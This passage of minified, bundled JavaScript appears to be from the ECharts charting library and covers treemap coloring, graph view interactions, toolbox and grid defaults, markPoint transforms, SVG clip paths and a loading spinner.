n=y.get(t[0],e),i=y.get(t[1],e);(h(n)||l.getAxis("x").containData(n))&&(h(i)||l.getAxis("y").containData(i))&&(r=!1)}})),y.setItemLayout(e,{points:n,allClipped:r}),y.setItemVisual(e,{color:d.getVisual("color")})})),y.diff(v.__data).add((function(t){var e=y.getItemLayout(t);if(!e.allClipped){var n=new s.Polygon({shape:{points:e.points}});y.setItemGraphicEl(t,n),v.group.add(n)}})).update((function(t,n){var i=v.__data.getItemGraphicEl(n),r=y.getItemLayout(t);r.allClipped?i&&v.group.remove(i):(i?s.updateProps(i,{shape:{points:r.points}},e,t):i=new s.Polygon({shape:{points:r.points}}),y.setItemGraphicEl(t,i),v.group.add(i))})).remove((function(t){var e=v.__data.getItemGraphicEl(t);v.group.remove(e)})).execute(),y.eachItemGraphicEl((function(t,n){var a=y.getItemModel(n),o=a.getModel("label"),l=a.getModel("emphasis.label"),u=y.getItemVisual(n,"color");t.useStyle(i.defaults(a.getModel("itemStyle").getItemStyle(),{fill:r.modifyAlpha(u,.4),stroke:u})),t.hoverStyle=a.getModel("emphasis.itemStyle").getItemStyle(),s.setLabelStyle(t.style,t.hoverStyle,o,l,{labelFetcher:e,labelDataIndex:n,defaultText:y.getName(n)||"",isRectText:!0,autoColor:u}),s.setHoverStyle(t,{}),t.dataModel=e})),v.__data=y,v.group.silent=e.get("silent")||t.get("silent")}})},"jsU+":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IUWy"),o=i.extendComponentModel({type:"toolbox",layoutMode:{type:"box",ignoreSize:!0},optionUpdated:function(){o.superApply(this,"optionUpdated",arguments),r.each(this.option.feature,(function(t,e){var n=a.get(e);n&&r.merge(t,n.defaultOption)}))},defaultOption:{show:!0,z:6,zlevel:0,orient:"horizontal",left:"right",top:"top",backgroundColor:"transparent",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemSize:15,itemGap:8,showTitle:!0,iconStyle:{borderColor:"#666",color:"none"},emphasis:{iconStyle:{borderColor:"#3E98C5"}},tooltip:{show:!1}}});t.exports=o},jtI2:function(t,e,n){n("SMc4");var i=n("bLfw").extend({type:"grid",dependencies:["xAxis","yAxis"],layoutMode:"box",coordinateSystem:null,defaultOption:{show:!1,zlevel:0,z:0,left:"10%",top:60,right:"10%",bottom:60,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"}});t.exports=i},juDX:function(t,e,n){n("P47w"),(0,n("aX58").registerPainter)("svg",n("3CBa"))},k5C7:function(t,e,n){n("0JAE"),n("g7p0"),n("7mYs")},k9D9:function(t,e){e.SOURCE_FORMAT_ORIGINAL="original",e.SOURCE_FORMAT_ARRAY_ROWS="arrayRows",e.SOURCE_FORMAT_OBJECT_ROWS="objectRows",e.SOURCE_FORMAT_KEYED_COLUMNS="keyedColumns",e.SOURCE_FORMAT_UNKNOWN="unknown",e.SOURCE_FORMAT_TYPED_ARRAY="typedArray",e.SERIES_LAYOUT_BY_COLUMN="column",e.SERIES_LAYOUT_BY_ROW="row"},kDyi:function(t,e){t.exports=function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.filterSeries((function(t){for(var n=0;n<e.length;n++)if(!e[n].isSelected(t.name))return!1;return!0}))}},kMLO:function(t,e,n){var i=n("XxSj"),r=n("Qe9p"),a=n("bYtY"),o=a.isArray;function s(t){var e=l(t,"color");if(e){var n=l(t,"colorAlpha"),i=l(t,"colorSaturation");return i&&(e=r.modifyHSL(e,null,null,i)),n&&(e=r.modifyAlpha(e,n)),e}}function l(t,e){var n=t[e];if(null!=n&&"none"!==n)return n}function u(t,e){var n=t.get(e);return o(n)&&n.length?{name:e,range:n}:null}t.exports={seriesType:"treemap",reset:function(t,e,n,o){var l=t.getData().tree.root;l.isRemoved()||function t(e,n,o,l){var c=e.getModel(),h=e.getLayout();if(h&&!h.invisible&&h.isInView){var d,p=e.getModel("itemStyle"),f=function(t,e,n){var i=a.extend({},e),r=n.designatedVisualItemStyle;return a.each(["color","colorAlpha","colorSaturation"],(function(n){r[n]=e[n];var a=t.get(n);r[n]=null,null!=a&&(i[n]=a)})),i}(p,n,l),g=p.get("borderColor"),m=p.get("borderColorSaturation");null!=m&&(g=function(t,e){return null!=e?r.modifyHSL(e,null,null,t):null}(m,d=s(f))),e.setVisual("borderColor",g);var v=e.viewChildren;if(v&&v.length){var y=function(t,e,n,r,a,o){if(o&&o.length){var s=u(e,"color")||null!=a.color&&"none"!==a.color&&(u(e,"colorAlpha")||u(e,"colorSaturation"));if(s){var l=e.get("visualMin"),c=e.get("visualMax"),h=n.dataExtent.slice();null!=l&&l<h[0]&&(h[0]=l),null!=c&&c>h[1]&&(h[1]=c);var d=e.get("colorMappingBy"),p={type:s.name,dataExtent:h,visual:s.range};"color"!==p.type||"index"!==d&&"id"!==d?p.mappingMethod="linear":(p.mappingMethod="category",p.loop=!0);var f=new i(p);return f.__drColorMappingBy=d,f}}}(0,c,h,0,f,v);a.each(v,(function(e,n){if(e.depth>=o.length||e===o[e.depth]){var i=function(t,e,n,i,r,o){var s=a.extend({},e);if(r){var l=r.type,u="color"===l&&r.__drColorMappingBy,c="index"===u?i:"id"===u?o.mapIdToIndex(n.getId()):n.getValue(t.get("visualDimension"));s[l]=r.mapValueToVisual(c)}return s}(c,f,e,n,y,l);t(e,i,o,l)}}))}else d=s(f),e.setVisual("color",d)}}(l,{},t.getViewRoot().getAncestors(),t)}}},kj2x:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("7hqr").isDimensionStacked,o=i.indexOf;function s(t,e,n,i,o,s){var l=[],u=a(e,i)?e.getCalculationInfo("stackResultDimension"):i,c=h(e,u,t),d=e.indicesOfNearest(u,c)[0];l[o]=e.get(n,d),l[s]=e.get(u,d);var p=e.get(i,d),f=r.getPrecision(e.get(i,d));return(f=Math.min(f,20))>=0&&(l[s]=+l[s].toFixed(f)),[l,p]}var l=i.curry,u={min:l(s,"min"),max:l(s,"max"),average:l(s,"average")};function c(t,e,n,i){var r={};return null!=t.valueIndex||null!=t.valueDim?(r.valueDataDim=null!=t.valueIndex?e.getDimension(t.valueIndex):t.valueDim,r.valueAxis=n.getAxis(function(t,e){var n=t.getData(),i=n.dimensions;e=n.getDimension(e);for(var r=0;r<i.length;r++){var a=n.getDimensionInfo(i[r]);if(a.name===e)return a.coordDim}}(i,r.valueDataDim)),r.baseAxis=n.getOtherAxis(r.valueAxis),r.baseDataDim=e.mapDimension(r.baseAxis.dim)):(r.baseAxis=i.getBaseAxis(),r.valueAxis=n.getOtherAxis(r.baseAxis),r.baseDataDim=e.mapDimension(r.baseAxis.dim),r.valueDataDim=e.mapDimension(r.valueAxis.dim)),r}function h(t,e,n){if("average"===n){var i=0,r=0;return t.each(e,(function(t,e){isNaN(t)||(i+=t,r++)})),i/r}return"median"===n?t.getMedian(e):t.getDataExtent(e,!0)["max"===n?1:0]}e.dataTransform=function(t,e){var n=t.getData(),r=t.coordinateSystem;if(e&&!function(t){return!isNaN(parseFloat(t.x))&&!isNaN(parseFloat(t.y))}(e)&&!i.isArray(e.coord)&&r){var a=r.dimensions,s=c(e,n,r,t);if((e=i.clone(e)).type&&u[e.type]&&s.baseAxis&&s.valueAxis){var l=o(a,s.baseAxis.dim),d=o(a,s.valueAxis.dim),p=u[e.type](n,s.baseDataDim,s.valueDataDim,l,d);e.coord=p[0],e.value=p[1]}else{for(var f=[null!=e.xAxis?e.xAxis:e.radiusAxis,null!=e.yAxis?e.yAxis:e.angleAxis],g=0;g<2;g++)u[f[g]]&&(f[g]=h(n,n.mapDimension(a[g]),f[g]));e.coord=f}}return e},e.getAxisInfo=c,e.dataFilter=function(t,e){return!(t&&t.containData&&e.coord&&!function(t){return!(isNaN(parseFloat(t.x))&&isNaN(parseFloat(t.y)))}(e))||t.containData(e.coord)},e.dimValueGetter=function(t,e,n,i){return i<2?t.coord&&t.coord[i]:t.value},e.numCalculate=h},knOB:function(t,e,n){var i=n("bYtY"),r=n("hM6l");function a(t,e){r.call(this,"radius",t,e),this.type="category"}a.prototype={constructor:a,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToRadius:r.prototype.dataToCoord,radiusToData:r.prototype.coordToData},i.inherits(a,r),t.exports=a},ko1b:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("Bsck"),o=n("Qxkt"),s=n("7aKB"),l=s.encodeHTML,u=s.addCommas,c=n("VaxA").wrapTreePathInfo,h=r.extend({type:"series.treemap",layoutMode:"box",dependencies:["grid","polar"],preventUsingHoverLayer:!0,_viewRoot:null,defaultOption:{progressive:0,left:"center",top:"middle",right:null,bottom:null,width:"80%",height:"80%",sort:!0,clipWindow:"origin",squareRatio:.5*(1+Math.sqrt(5)),leafDepth:null,drillDownIcon:"\u25b6",zoomToNodeRatio:.1024,roam:!0,nodeClick:"zoomToNode",animation:!0,animationDurationUpdate:900,animationEasing:"quinticInOut",breadcrumb:{show:!0,height:22,left:"center",top:"bottom",emptyItemWidth:25,itemStyle:{color:"rgba(0,0,0,0.7)",borderColor:"rgba(255,255,255,0.7)",borderWidth:1,shadowColor:"rgba(150,150,150,1)",shadowBlur:3,shadowOffsetX:0,shadowOffsetY:0,textStyle:{color:"#fff"}},emphasis:{textStyle:{}}},label:{show:!0,distance:0,padding:5,position:"inside",color:"#fff",ellipsis:!0},upperLabel:{show:!1,position:[0,"50%"],height:20,color:"#fff",ellipsis:!0,verticalAlign:"middle"},itemStyle:{color:null,colorAlpha:null,colorSaturation:null,borderWidth:0,gapWidth:0,borderColor:"#fff",borderColorSaturation:null},emphasis:{upperLabel:{show:!0,position:[0,"50%"],color:"#fff",ellipsis:!0,verticalAlign:"middle"}},visualDimension:0,visualMin:null,visualMax:null,color:[],colorAlpha:null,colorSaturation:null,colorMappingBy:"index",visibleMin:10,childrenVisibleMin:null,levels:[]},getInitialData:function(t,e){var n={name:t.name,children:t.data};!function t(e){var n=0;i.each(e.children,(function(e){t(e);var r=e.value;i.isArray(r)&&(r=r[0]),n+=r}));var r=e.value;i.isArray(r)&&(r=r[0]),(null==r||isNaN(r))&&(r=n),r<0&&(r=0),i.isArray(e.value)?e.value[0]=r:e.value=r}(n);var r=t.levels||[],s=this.designatedVisualItemStyle={},l=new o({itemStyle:s},this,e);r=t.levels=function(t,e){var n,r=e.get("color");if(r)return i.each(t=t||[],(function(t){var e=new o(t),i=e.get("color");(e.get("itemStyle.color")||i&&"none"!==i)&&(n=!0)})),n||((t[0]||(t[0]={})).color=r.slice()),t}(r,e);var u=i.map(r||[],(function(t){return new o(t,l,e)}),this),c=a.createTree(n,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=c.getNodeByDataIndex(e);return t.parentModel=u[n.depth]||l,t}))}));return c.data},optionUpdated:function(){this.resetViewRoot()},formatTooltip:function(t){var e=this.getData(),n=this.getRawValue(t),r=i.isArray(n)?u(n[0]):u(n),a=e.getName(t);return l(a+": "+r)},getDataParams:function(t){var e=r.prototype.getDataParams.apply(this,arguments),n=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=c(n,this),e},setLayoutInfo:function(t){this.layoutInfo=this.layoutInfo||{},i.extend(this.layoutInfo,t)},mapIdToIndex:function(t){var e=this._idIndexMap;e||(e=this._idIndexMap=i.createHashMap(),this._idIndexMapCount=0);var n=e.get(t);return null==n&&e.set(t,n=this._idIndexMapCount++),n},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});t.exports=h},kzvK:function(t,e,n){var i=n("sS/r").extend({type:"timeline"});t.exports=i},lE7J:function(t,e,n){var i=n("OELB"),r=i.round;function a(t){return i.getPrecisionSafe(t)+2}function o(t,e,n){t[e]=Math.max(Math.min(t[e],n[1]),n[0])}function s(t,e){!isFinite(t[0])&&(t[0]=e[0]),!isFinite(t[1])&&(t[1]=e[1]),o(t,0,e),o(t,1,e),t[0]>t[1]&&(t[0]=t[1])}e.intervalScaleNiceTicks=function(t,e,n,o){var l={},u=l.interval=i.nice((t[1]-t[0])/e,!0);null!=n&&u<n&&(u=l.interval=n),null!=o&&u>o&&(u=l.interval=o);var c=l.intervalPrecision=a(u);return s(l.niceTickExtent=[r(Math.ceil(t[0]/u)*u,c),r(Math.floor(t[1]/u)*u,c)],t),l},e.getIntervalPrecision=a,e.fixExtent=s},lELe:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e=[];i.each(t.series,(function(t){t&&"map"===t.type&&(e.push(t),t.map=t.map||t.mapType,i.defaults(t,t.mapLocation))}))}},lLGD:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("nVfU"),o=a.layout,s=a.largeLayout;n("Wqna"),n("F7hV"),n("Z8zF"),n("Ae16"),i.registerLayout(i.PRIORITY.VISUAL.LAYOUT,r.curry(o,"bar")),i.registerLayout(i.PRIORITY.VISUAL.PROGRESSIVE_LAYOUT,s),i.registerVisual({seriesType:"bar",reset:function(t){t.getData().setVisual("legendSymbol","roundRect")}})},lOQZ:function(t,e,n){var i=n("QBsz"),r=n("U/Mo"),a=r.getSymbolSize,o=r.getNodeGlobalScale,s=n("bYtY"),l=n("DDd/").getCurvenessForEdge,u=Math.PI,c=[],h={value:function(t,e,n,i,r,a,o,s){var l=0,u=i.getSum("value"),c=2*Math.PI/(u||s);n.eachNode((function(t){var e=t.getValue("value"),n=c*(u?e:1)/2;l+=n,t.setLayout([r*Math.cos(l)+a,r*Math.sin(l)+o]),l+=n}))},symbolSize:function(t,e,n,i,r,s,l,h){var d=0;c.length=h;var p=o(t);n.eachNode((function(t){var e=a(t);isNaN(e)&&(e=2),e<0&&(e=0),e*=p;var n=Math.asin(e/2/r);isNaN(n)&&(n=u/2),c[t.dataIndex]=n,d+=2*n}));var f=(2*u-d)/h/2,g=0;n.eachNode((function(t){var e=f+c[t.dataIndex];g+=e,t.setLayout([r*Math.cos(g)+s,r*Math.sin(g)+l]),g+=e}))}};e.circularLayout=function(t,e){var n=t.coordinateSystem;if(!n||"view"===n.type){var r=n.getBoundingRect(),a=t.getData(),o=a.graph,u=r.width/2+r.x,c=r.height/2+r.y,d=Math.min(r.width,r.height)/2,p=a.count();a.setLayout({cx:u,cy:c}),p&&(h[e](t,n,o,a,d,u,c,p),o.eachEdge((function(e,n){var r,a=s.retrieve3(e.getModel().get("lineStyle.curveness"),l(e,t,n),0),o=i.clone(e.node1.getLayout()),h=i.clone(e.node2.getLayout());+a&&(r=[u*(a*=3)+(o[0]+h[0])/2*(1-a),c*a+(o[1]+h[1])/2*(1-a)]),e.setLayout([o,h,r])})))}}},laiN:function(t,e,n){var i=n("ProS");n("GVMX"),n("MH26"),i.registerPreprocessor((function(t){t.markLine=t.markLine||{}}))},loD1:function(t,e){e.containStroke=function(t,e,n,i,r,a,o){if(0===r)return!1;var s,l=r;if(o>e+l&&o>i+l||o<e-l&&o<i-l||a>t+l&&a>n+l||a<t-l&&a<n-l)return!1;if(t===n)return Math.abs(a-t)<=l/2;var u=(s=(e-i)/(t-n))*a-o+(t*i-n*e)/(t-n);return u*u/(s*s+1)<=l/2*l/2}},lwQL:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("9wZj"),o=n("c8qY"),s=n("SgGq"),l=n("Ae+d"),u=n("xSat").onIrrelevantElement,c=n("IwbS"),h=n("SA8n"),d=n("U/Mo").getNodeGlobalScale,p="__focusNodeAdjacency",f=["itemStyle","opacity"],g=["lineStyle","opacity"];function m(t,e){var n=t.getVisual("opacity");return null!=n?n:t.getModel().get(e)}function v(t,e,n){var i=t.getGraphicEl(),r=m(t,e);null!=n&&(null==r&&(r=1),r*=n),i.downplay&&i.downplay(),i.traverse((function(t){if(!t.isGroup){var e=t.lineLabelOriginalOpacity;null!=e&&null==n||(e=r),t.setStyle("opacity",e)}}))}function y(t,e){var n=m(t,e),i=t.getGraphicEl();i.traverse((function(t){!t.isGroup&&t.setStyle("opacity",n)})),i.highlight&&i.highlight()}var x=i.extendChartView({type:"graph",init:function(t,e){var n=new a,i=new o,r=this.group;this._controller=new s(e.getZr()),this._controllerHost={target:r},r.add(n.group),r.add(i.group),this._symbolDraw=n,this._lineDraw=i,this._firstRender=!0},render:function(t,e,n){var i=this,r=t.coordinateSystem;this._model=t;var a=this._symbolDraw,o=this._lineDraw,s=this.group;if("view"===r.type){var l={position:r.position,scale:r.scale};this._firstRender?s.attr(l):c.updateProps(s,l,t)}h(t.getGraph(),d(t));var u=t.getData();a.updateData(u);var f=t.getEdgeData();o.updateData(f),this._updateNodeAndLinkScale(),this._updateController(t,e,n),clearTimeout(this._layoutTimeout);var g=t.forceLayout,m=t.get("force.layoutAnimation");g&&this._startForceLayoutIteration(g,m),u.eachItemGraphicEl((function(e,r){var a=u.getItemModel(r);e.off("drag").off("dragend");var o=a.get("draggable");o&&e.on("drag",(function(){g&&(g.warmUp(),!this._layouting&&this._startForceLayoutIteration(g,m),g.setFixed(r),u.setItemLayout(r,e.position))}),this).on("dragend",(function(){g&&g.setUnfixed(r)}),this),e.setDraggable(o&&g),e[p]&&e.off("mouseover",e[p]),e.__unfocusNodeAdjacency&&e.off("mouseout",e.__unfocusNodeAdjacency),a.get("focusNodeAdjacency")&&(e.on("mouseover",e[p]=function(){i._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex})}),e.on("mouseout",e.__unfocusNodeAdjacency=function(){i._dispatchUnfocus(n)}))}),this),u.graph.eachEdge((function(e){var r=e.getGraphicEl();r[p]&&r.off("mouseover",r[p]),r.__unfocusNodeAdjacency&&r.off("mouseout",r.__unfocusNodeAdjacency),e.getModel().get("focusNodeAdjacency")&&(r.on("mouseover",r[p]=function(){i._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex})}),r.on("mouseout",r.__unfocusNodeAdjacency=function(){i._dispatchUnfocus(n)}))}));var v="circular"===t.get("layout")&&t.get("circular.rotateLabel"),y=u.getLayout("cx"),x=u.getLayout("cy");u.eachItemGraphicEl((function(t,e){var n=u.getItemModel(e).get("label.rotate")||0,i=t.getSymbolPath();if(v){var r=u.getItemLayout(e),a=Math.atan2(r[1]-x,r[0]-y);a<0&&(a=2*Math.PI+a);var o=r[0]<y;o&&(a-=Math.PI);var s=o?"left":"right";c.modifyLabelStyle(i,{textRotation:-a,textPosition:s,textOrigin:"center"},{textPosition:s})}else c.modifyLabelStyle(i,{textRotation:n*=Math.PI/180})})),this._firstRender=!1},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={},this._clearTimer()},_dispatchUnfocus:function(t,e){var n=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){n._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:n._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,n,i){var a=t.getData().graph,o=i.edgeDataIndex,s=a.getNodeByIndex(i.dataIndex),l=a.getEdgeByIndex(o);(s||l)&&(a.eachNode((function(t){v(t,f,.1)})),a.eachEdge((function(t){v(t,g,.1)})),s&&(y(s,f),r.each(s.edges,(function(t){t.dataIndex<0||(y(t,g),y(t.node1,f),y(t.node2,f))}))),l&&(y(l,g),y(l.node1,f),y(l.node2,f)))},unfocusNodeAdjacency:function(t,e,n,i){var r=t.getData().graph;r.eachNode((function(t){v(t,f)})),r.eachEdge((function(t){v(t,g)}))},_startForceLayoutIteration:function(t,e){var n=this;!function i(){t.step((function(t){n.updateLayout(n._model),(n._layouting=!t)&&(e?n._layoutTimeout=setTimeout(i,16):i())}))}()},_updateController:function(t,e,n){var i=this._controller,r=this._controllerHost,a=this.group;i.setPointerChecker((function(e,i,r){var o=a.getBoundingRect();return o.applyTransform(a.transform),o.contain(i,r)&&!u(e,n,t)})),"view"===t.coordinateSystem.type?(i.enable(t.get("roam")),r.zoomLimit=t.get("scaleLimit"),r.zoom=t.coordinateSystem.getZoom(),i.off("pan").off("zoom").on("pan",(function(e){l.updateViewOnPan(r,e.dx,e.dy),n.dispatchAction({seriesId:t.id,type:"graphRoam",dx:e.dx,dy:e.dy})})).on("zoom",(function(e){l.updateViewOnZoom(r,e.scale,e.originX,e.originY),n.dispatchAction({seriesId:t.id,type:"graphRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(),h(t.getGraph(),d(t)),this._lineDraw.updateLayout()}),this)):i.disable()},_updateNodeAndLinkScale:function(){var t=this._model,e=t.getData(),n=d(t),i=[n,n];e.eachItemGraphicEl((function(t,e){t.attr("scale",i)}))},updateLayout:function(t){h(t.getGraph(),d(t)),this._symbolDraw.updateLayout(),this._lineDraw.updateLayout()},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(),this._lineDraw&&this._lineDraw.remove()}});t.exports=x},m9t5:function(t,e,n){var i=n("KCsZ")([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]);t.exports={getAreaStyle:function(t,e){return i(this,t,e)}}},mFDi:function(t,e,n){var i,r,a,o,s=n("QBsz"),l=n("Fofx"),u=s.applyTransform,c=Math.min,h=Math.max;function d(t,e,n,i){n<0&&(t+=n,n=-n),i<0&&(e+=i,i=-i),this.x=t,this.y=e,this.width=n,this.height=i}d.prototype={constructor:d,union:function(t){var e=c(t.x,this.x),n=c(t.y,this.y);this.width=h(t.x+t.width,this.x+this.width)-e,this.height=h(t.y+t.height,this.y+this.height)-n,this.x=e,this.y=n},applyTransform:(i=[],r=[],a=[],o=[],function(t){if(t){i[0]=a[0]=this.x,i[1]=o[1]=this.y,r[0]=o[0]=this.x+this.width,r[1]=a[1]=this.y+this.height,u(i,i,t),u(r,r,t),u(a,a,t),u(o,o,t),this.x=c(i[0],r[0],a[0],o[0]),this.y=c(i[1],r[1],a[1],o[1]);var e=h(i[0],r[0],a[0],o[0]),n=h(i[1],r[1],a[1],o[1]);this.width=e-this.x,this.height=n-this.y}}),calculateTransform:function(t){var e=this,n=t.width/e.width,i=t.height/e.height,r=l.create();return l.translate(r,r,[-e.x,-e.y]),l.scale(r,r,[n,i]),l.translate(r,r,[t.x,t.y]),r},intersect:function(t){if(!t)return!1;t instanceof d||(t=d.create(t));var e=this;return!(e.x+e.width<t.x||t.x+t.width<e.x||e.y+e.height<t.y||t.y+t.height<e.y)},contain:function(t,e){return t>=this.x&&t<=this.x+this.width&&e>=this.y&&e<=this.y+this.height},clone:function(){return new d(this.x,this.y,this.width,this.height)},copy:function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},plain:function(){return{x:this.x,y:this.y,width:this.width,height:this.height}}},d.create=function(t){return new d(t.x,t.y,t.width,t.height)},t.exports=d},mLcG:function(t,e){var n="undefined"!=typeof window&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){setTimeout(t,16)};t.exports=n},mOdp:function(t,e,n){var i=n("bYtY").createHashMap;t.exports=function(t){return{getTargetSeries:function(e){var n={},r=i();return e.eachSeriesByType(t,(function(t){t.__paletteScope=n,r.set(t.uid,t)})),r},reset:function(t,e){var n=t.getRawData(),i={},r=t.getData();r.each((function(t){var e=r.getRawIndex(t);i[e]=t})),n.each((function(e){var a,o=i[e],s=null!=o&&r.getItemVisual(o,"color",!0),l=null!=o&&r.getItemVisual(o,"borderColor",!0);if(s&&l||(a=n.getItemModel(e)),!s){var u=a.get("itemStyle.color")||t.getColorFromPalette(n.getName(e)||e+"",t.__paletteScope,n.count());null!=o&&r.setItemVisual(o,"color",u)}if(!l){var c=a.get("itemStyle.borderColor");null!=o&&r.setItemVisual(o,"borderColor",c)}}))}}}},mYwL:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6GrX"),o=Math.PI;t.exports=function(t,e){i.defaults(e=e||{},{text:"loading",textColor:"#000",fontSize:"12px",maskColor:"rgba(255, 255, 255, 0.8)",showSpinner:!0,color:"#c23531",spinnerRadius:10,lineWidth:5,zlevel:0});var n=new r.Group,s=new r.Rect({style:{fill:e.maskColor},zlevel:e.zlevel,z:1e4});n.add(s);var l=e.fontSize+" sans-serif",u=new r.Rect({style:{fill:"none",text:e.text,font:l,textPosition:"right",textDistance:10,textFill:e.textColor},zlevel:e.zlevel,z:10001});if(n.add(u),e.showSpinner){var c=new r.Arc({shape:{startAngle:-o/2,endAngle:-o/2+.1,r:e.spinnerRadius},style:{stroke:e.color,lineCap:"round",lineWidth:e.lineWidth},zlevel:e.zlevel,z:10001});c.animateShape(!0).when(1e3,{endAngle:3*o/2}).start("circularInOut"),c.animateShape(!0).when(1e3,{startAngle:3*o/2}).delay(300).start("circularInOut"),n.add(c)}return n.resize=function(){var n=a.getWidth(e.text,l),i=e.showSpinner?e.spinnerRadius:0,r=(t.getWidth()-2*i-(e.showSpinner&&n?10:0)-n)/2-(e.showSpinner?0:n/2),o=t.getHeight()/2;e.showSpinner&&c.setShape({cx:r,cy:o}),u.setShape({x:r-i,y:o-i,width:2*i,height:2*i}),s.setShape({x:0,y:0,width:t.getWidth(),height:t.getHeight()})},n.resize(),n}},n1HI:function(t,e,n){var i=n("hX1E").normalizeRadian,r=2*Math.PI;e.containStroke=function(t,e,n,a,o,s,l,u,c){if(0===l)return!1;var h=l;u-=t,c-=e;var d=Math.sqrt(u*u+c*c);if(d-h>n||d+h<n)return!1;if(Math.abs(a-o)%r<1e-4)return!0;if(s){var p=a;a=i(o),o=i(p)}else a=i(a),o=i(o);a>o&&(o+=r);var f=Math.atan2(c,u);return f<0&&(f+=r),f>=a&&f<=o||f+r>=a&&f+r<=o}},n4Lv:function(t,e,n){var i=n("7hqr").isDimensionStacked,r=n("bYtY").map;e.prepareDataCoordInfo=function(t,e,n){var a,o=t.getBaseAxis(),s=t.getOtherAxis(o),l=function(t,e){var n=0,i=t.scale.getExtent();return"start"===e?n=i[0]:"end"===e?n=i[1]:i[0]>0?n=i[0]:i[1]<0&&(n=i[1]),n}(s,n),u=o.dim,c=s.dim,h=e.mapDimension(c),d=e.mapDimension(u),p="x"===c||"radius"===c?1:0,f=r(t.dimensions,(function(t){return e.mapDimension(t)})),g=e.getCalculationInfo("stackResultDimension");return(a|=i(e,f[0]))&&(f[0]=g),(a|=i(e,f[1]))&&(f[1]=g),{dataDimsForPoint:f,valueStart:l,valueAxisDim:c,baseAxisDim:u,stacked:!!a,valueDim:h,baseDim:d,baseDataOffset:p,stackedOverDimension:e.getCalculationInfo("stackedOverDimension")}},e.getStackedOnPoint=function(t,e,n,i){var r=NaN;t.stacked&&(r=n.get(n.getCalculationInfo("stackedOverDimension"),i)),isNaN(r)&&(r=t.valueStart);var a=t.baseDataOffset,o=[];return o[a]=n.get(t.baseDim,i),o[1-a]=r,e.dataToPoint(o)}},n6Mw:function(t,e,n){var i=n("SrGk"),r=n("bYtY"),a=n("Fofx");function o(t,e){i.call(this,t,e,"clipPath","__clippath_in_use__")}r.inherits(o,i),o.prototype.update=function(t){var e=this.getSvgElement(t);e&&this.updateDom(e,t.__clipPaths,!1);var n=this.getTextSvgElement(t);n&&this.updateDom(n,t.__clipPaths,!0),this.markUsed(t)},o.prototype.updateDom=function(t,e,n){if(e&&e.length>0){var i,r,o=this.getDefs(!0),s=e[0],l=n?"_textDom":"_dom";s[l]?(r=s[l].getAttribute("id"),o.contains(i=s[l])||o.appendChild(i)):(r="zr"+this._zrId+"-clip-"+this.nextId,++this.nextId,(i=this.createElement("clipPath")).setAttribute("id",r),o.appendChild(i),s[l]=i);var u=this.getSvgProxy(s);if(s.transform&&s.parent.invTransform&&!n){var c=Array.prototype.slice.call(s.transform);a.mul(s.transform,s.parent.invTransform,s.transform),u.brush(s),s.transform=c}else u.brush(s);var h=this.getSvgElement(s);i.innerHTML="",i.appendChild(h.cloneNode()),t.setAttribute("clip-path","url(#"+r+")"),e.length>1&&this.updateDom(i,e.slice(1),n)}else t&&t.setAttribute("clip-path","none")},o.prototype.markUsed=function(t){var e=this;t.__clipPaths&&r.each(t.__clipPaths,(function(t){t._dom&&i.prototype.markUsed.call(e,t._dom),t._textDom&&i.prototype.markUsed.call(e,t._textDom)}))},t.exports=o},nCxF:function(t,e,n){var i=n("QBsz"),r=i.min,a=i.max,o=i.scale,s=i.distance,l=i.add,u=i.clone,c=i.sub;t.exports=function(t,e,n,i){var h,d,p,f,g=[],m=[],v=[],y=[];if(i){p=[1/0,1/0],f=[-1/0,-1/0];for(var x=0,_=t.length;x<_;x++)r(p,p,t[x]),a(f,f,t[x]);r(p,p,i[0]),a(f,f,i[1])}for(x=0,_=t.length;x<_;x++){var b=t[x];if(n)h=t[x?x-1:_-1],d=t[(x+1)%_];else{if(0===x||x===_-1){g.push(u(t[x]));continue}h=t[x-1],d=t[x+1]}c(m,d,h),o(m,m,e);var w=s(b,h),S=s(b,d),M=w+S;0!==M&&(w/=M,S/=M),o(v,m,-w),o(y,m,S);var I=l([],b,v),T=l([],b,y);i&&(a(I,I,p),r(I,I,f),a(T,T,p),r(T,T,f)),g.push(I),g.push(T)}return n&&g.push(g.shift()),g}},nKiI:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("OELB"),o=a.parsePercent,s=a.MAX_SAFE_INTEGER,l=n("+TT/"),u=n("VaxA"),c=Math.max,h=Math.min,d=i.retrieve,p=i.each,f=["itemStyle","borderWidth"],g=["itemStyle","gapWidth"],m=["upperLabel","show"],v=["upperLabel","height"];function y(t,e,n){for(var 